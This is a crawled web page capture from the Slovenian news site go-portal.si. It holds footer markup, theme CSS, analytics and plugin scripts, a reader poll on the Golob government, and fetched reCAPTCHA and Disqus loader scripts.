        <div class="td-module-thumb"><a href="https://go-portal.si/evropska-preiskava-omrezja-x-elon-musk-pod-pritiskom-eu/" rel="bookmark" title="Evropska preiskava omrežja X: Elon Musk pod pritiskom EU"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-fotios-photos-19996106-scaled-e1769505084467-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-fotios-photos-19996106-scaled-e1769505084467-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/pexels-fotios-photos-19996106-scaled-e1769505084467-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Evropska preiskava omrežja X: Elon Musk pod pritiskom EU"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropska-preiskava-omrezja-x-elon-musk-pod-pritiskom-eu/" rel="bookmark" title="Evropska preiskava omrežja X: Elon Musk pod pritiskom EU">Evropska preiskava omrežja X: Elon Musk pod pritiskom EU</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:11:36+00:00" >27. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-21925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21925"><a href="https://go-portal.si/o-nas/">O nas in kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | GO-portal.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/go-portal-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697aa4f81655f
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Roboto Slab";
}

.rfw_dock p {
	font-family: "Roboto Slab";
}

.wp-polls p {
    font-family: "Roboto Slab" !important;
}

.wp-polls-ul li {
    font-family: "Roboto Slab" !important;
}

.profkostyle p {
    font-family: "Roboto Slab" !important;
}

.profkostyle p a {
    font-family: "Roboto Slab" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Roboto Slab" !important;
}

.quote-author {
    font-family: "Roboto Slab" !important;
    font-size: 13px;
}

.rfw_dock a:hover{
 color: #5262c5;   
}

.profkostyle a:hover {
    color: #5262c5 !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}


.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #5262c5 !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ul li {
    margin-right: 31px;
    font-size: 13px;
}

.wp-polls-ul li label {
    font-size: 13px;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #5262c5 !important;
}

.wp-polls-ans p input:hover {
	color: #5262c5 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
    margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko */
.td-header-sp-logo img {
    max-width: 450px !important;
}
.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin-left: 0px !important;
  }
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

.td-social-whatsapp {
    display: none !important;   
}

/*ticker padding fix */
.td-main-page-wrap {
    padding-top: 24px !important;
}

/*shorten menu*/
ul.sf-menu > .td-menu-item > a {
    padding-right: 24px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-style-3 .td-header-sp-logo img {
    max-height: 47px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
    padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}

.td-main-logo img{
    width:300px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full{
	top: 0px;
	position: fixed;
	width: 100%;
}

.td-main-page-wrap{
    margin-top: 100px;
}
.td-category-header, .td-post-template-default{
    margin-top: 110px;
}
.td-header-sp-recs div div div{
    margin-top: 70px!important;
}
#adoceansinlggouqtud {
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<div class="td-container"><link href="https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin-ext" rel="stylesheet"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/go-portal.si\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://go-portal.si/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://go-portal.si/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"go-portal-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"3707 http:\/\/go-portal.si\/?p=3707","disqusShortname":"go-portal-si","disqusTitle":"Urnik in cena nespremenjena: DANES BREZPLA\u010cNA VSTOPNICA","disqusUrl":"https:\/\/go-portal.si\/urnik-in-cena-nespremenjena-danes-brezplacna-vstopnica\/","postId":"3707"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"d2d0b004d3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011208" id="rfw-script-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011208" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514784\",\"post\":\"3707\",\"tz\":\"1\",\"srv\":\"go-portal.si\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "205514784", "3707" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
				<script async data-category="statistics"
						src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-3"></script>			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-89966104-3', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3707]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://go-portal.si/wp-content/themes/go-portal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://go-portal.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLpLMqSCA48MgcQG-VwqviAR0OLIvVmHErdI62nhVLyrUpgY7u1qERGPbqEpdpNvBrmjayyD0fR3IONIB2vhNs0','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697aa4f8168a2"></textarea>
						<div id="td_live_css_uid_1_697aa4f8168a2" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697aa4f8168a2');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697aa4f8168a2");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Floater */
ado.slave('adoceansizbckdnnltz', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fde7639fda94e8ba6b9bafde85d274e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 160
content:
<div id="polls-32" class="wp-polls">
	<form id="polls_form_32" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_32_nonce" name="wp-polls-nonce" value="f4e9cc794e" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="32" /></p>
		<p style="text-align: center"><strong>Kako ocenjujete delo Golobove vlade?</strong></p><div id="polls-32-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-124" name="poll_32" value="124" /> <label for="poll-answer-124">Zelo uspešno</label></li>
		<li><input type="radio" id="poll-answer-125" name="poll_32" value="125" /> <label for="poll-answer-125">Uspešno</label></li>
		<li><input type="radio" id="poll-answer-126" name="poll_32" value="126" /> <label for="poll-answer-126">Zadovoljivo</label></li>
		<li><input type="radio" id="poll-answer-127" name="poll_32" value="127" /> <label for="poll-answer-127">Neuspešno</label></li>
		<li><input type="radio" id="poll-answer-128" name="poll_32" value="128" /> <label for="poll-answer-128">Zelo slabo</label></li>
		<li><input type="radio" id="poll-answer-129" name="poll_32" value="129" /> <label for="poll-answer-129">Me ne zanima</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(32);" /><a href="#ViewPollResults" onclick="poll_result(32); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-32-loading" class="wp-polls-loading"><img src="https://go-portal.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -569
content:
{"3707":543}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tHgxhidtLjwCu2tl1J-cXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769645313114');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3
body_size: 248
content:
var disqus_url = embedVars.disqusUrl;
var disqus_identifier = embedVars.disqusIdentifier;
var disqus_container_id = 'disqus_thread';
var disqus_shortname = embedVars.disqusShortname;
var disqus_title = embedVars.disqusTitle;
var disqus_config_custom = window.disqus_config;
var disqus_config = function () {
    /*
    All currently supported events:
    onReady: fires when everything is ready,
    onNewComment: fires when a new comment is posted,
    onIdentify: fires when user is authenticated
    */
    var dsqConfig = embedVars.disqusConfig;
    this.page.integration = dsqConfig.integration;
    this.page.remote_auth_s3 = dsqConfig.remote_auth_s3;
    this.page.api_key = dsqConfig.api_key;
    this.sso = dsqConfig.sso;
    this.language = dsqConfig.language;

    if (disqus_config_custom)
        disqus_config_custom.call(this);
};

(function() {
    // Adds the disqus_thread id to the comment section if site is using a WP block theme
    var commentsBlock = document.querySelector('.wp-block-comments');
    if (commentsBlock) {
        commentsBlock.id = 'disqus_thread';
    }
    if (document.getElementById(disqus_container_id)) {
        var dsq = document.createElement('script');
        dsq.type = 'text/javascript';
        dsq.async = true;
        dsq.src = 'https://' + disqus_shortname + '.disqus.com/embed.js';
        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
    } else {
        console.error("Could not find 'disqus_thread' container to load DISQUS.  This is usually the result of a WordPress theme conflicting with the DISQUS plugin.  Try switching your site to a Classic Theme, or contact DISQUS support for help.");
    }
})();
